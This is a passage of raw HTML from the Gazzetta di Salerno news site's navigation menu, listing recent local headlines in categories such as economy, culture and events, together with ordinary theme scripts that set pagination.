                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/claudia-pecoraro-nominata-assessora-regionale-ambiente-casa-e-diritti-al-centro-dellazione-della-nuova-giunta-fico/"  rel="bookmark" class="td-image-wrap " title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Claudia Pecoraro consigliera comunale Movimento 5 Stelle Salerno" title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/claudia-pecoraro-nominata-assessora-regionale-ambiente-casa-e-diritti-al-centro-dellazione-della-nuova-giunta-fico/"  rel="bookmark" title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico">Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/regione-ecco-la-giunta-fico-bonavitacola-ce/"  rel="bookmark" class="td-image-wrap " title="Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/fico-regione-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/fico-regione-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/fico-regione-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/regione-ecco-la-giunta-fico-bonavitacola-ce/"  rel="bookmark" title="Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è">Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "3";
block_tdi_104.block_type = "td_block_mega_menu";
block_tdi_104.post_count = "4";
block_tdi_104.found_posts = "5773";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "1444";
tdBlocksArray.push(block_tdi_104);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_107" data-td_block_id="tdi_104" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_108" data-td_block_id="tdi_104" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_109" data-td_block_id="tdi_104" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_110" data-td_block_id="tdi_104" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_104"  id="tdi_111" data-td_block_id="tdi_104" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_104 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cybersecurity-accordo-centrale-del-latte-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Cybersecurity, accordo Centrale del Latte-Carabinieri" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/grafica-nuovo-accordo-cls-_carabinieri-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/grafica-nuovo-accordo-cls-_carabinieri-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/grafica-nuovo-accordo-cls-_carabinieri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cybersecurity, accordo Centrale del Latte-Carabinieri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cybersecurity-accordo-centrale-del-latte-carabinieri/"  rel="bookmark" title="Cybersecurity, accordo Centrale del Latte-Carabinieri">Cybersecurity, accordo Centrale del Latte-Carabinieri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/istat-vendite-in-crescita-a-novembre/"  rel="bookmark" class="td-image-wrap " title="Istat, vendite in crescita a novembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Istat, vendite in crescita a novembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/istat-vendite-in-crescita-a-novembre/"  rel="bookmark" title="Istat, vendite in crescita a novembre">Istat, vendite in crescita a novembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-servizi-essenziali-a-rischio-cisl-si-mobilita/"  rel="bookmark" class="td-image-wrap " title="Asl, servizi essenziali a rischio, Cisl si mobilita" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/marilinacortazzi-cislsalerno-1-1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/marilinacortazzi-cislsalerno-1-1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/marilinacortazzi-cislsalerno-1-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl, servizi essenziali a rischio, Cisl si mobilita" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-servizi-essenziali-a-rischio-cisl-si-mobilita/"  rel="bookmark" title="Asl, servizi essenziali a rischio, Cisl si mobilita">Asl, servizi essenziali a rischio, Cisl si mobilita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/istat-lavoro-a-novembre-giu-occupati-e-disoccupati/"  rel="bookmark" class="td-image-wrap " title="Istat, lavoro: a novembre giù occupati e disoccupati" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Istat, lavoro: a novembre giù occupati e disoccupati" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/istat-lavoro-a-novembre-giu-occupati-e-disoccupati/"  rel="bookmark" title="Istat, lavoro: a novembre giù occupati e disoccupati">Istat, lavoro: a novembre giù occupati e disoccupati</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_112 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" ><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "3";
block_tdi_112.block_type = "td_block_mega_menu";
block_tdi_112.post_count = "4";
block_tdi_112.found_posts = "14879";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "3720";
tdBlocksArray.push(block_tdi_112);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_112" id="tdi_113" data-td_block_id="tdi_112" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_114" data-td_block_id="tdi_112" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_115" data-td_block_id="tdi_112" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_116" data-td_block_id="tdi_112" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_117" data-td_block_id="tdi_112" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_118" data-td_block_id="tdi_112" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_119" data-td_block_id="tdi_112" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_120" data-td_block_id="tdi_112" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_121" data-td_block_id="tdi_112" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_122" data-td_block_id="tdi_112" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_123" data-td_block_id="tdi_112" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_124" data-td_block_id="tdi_112" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_125" data-td_block_id="tdi_112" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_126" data-td_block_id="tdi_112" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_127" data-td_block_id="tdi_112" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_128" data-td_block_id="tdi_112" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_129" data-td_block_id="tdi_112" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_130" data-td_block_id="tdi_112" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_112"  id="tdi_131" data-td_block_id="tdi_112" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_112 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/non-solo-mast-marco-lanzuise-al-ridotto-per-che-comico/"  rel="bookmark" class="td-image-wrap " title="Non solo Mast, Marco Lanzuise al Ridotto per Che Comico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Non-solo-Mast-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Non-solo-Mast-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Non-solo-Mast-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Non solo Mast, Marco Lanzuise al Ridotto per Che Comico" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/non-solo-mast-marco-lanzuise-al-ridotto-per-che-comico/"  rel="bookmark" title="Non solo Mast, Marco Lanzuise al Ridotto per Che Comico">Non solo Mast, Marco Lanzuise al Ridotto per Che Comico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/acne-in-eta-adulta-cause-trattamenti-dermatologici-e-soluzioni-di-medicina-estetica/"  rel="bookmark" class="td-image-wrap " title="Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina estetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Alessia-Maiorino-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Alessia-Maiorino-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Alessia-Maiorino-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="curare acne adulta a salerno" title="Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina estetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/acne-in-eta-adulta-cause-trattamenti-dermatologici-e-soluzioni-di-medicina-estetica/"  rel="bookmark" title="Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina estetica">Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/romeo-giulietta-al-teatro-delle-arti-venerdi-9/"  rel="bookmark" class="td-image-wrap " title="Romeo + Giulietta al Teatro Delle Arti venerdì 9" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/romeogiulietta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/romeogiulietta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/romeogiulietta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Romeo + Giulietta al Teatro Delle Arti venerdì 9" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/romeo-giulietta-al-teatro-delle-arti-venerdi-9/"  rel="bookmark" title="Romeo + Giulietta al Teatro Delle Arti venerdì 9">Romeo + Giulietta al Teatro Delle Arti venerdì 9</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2861";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "716";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
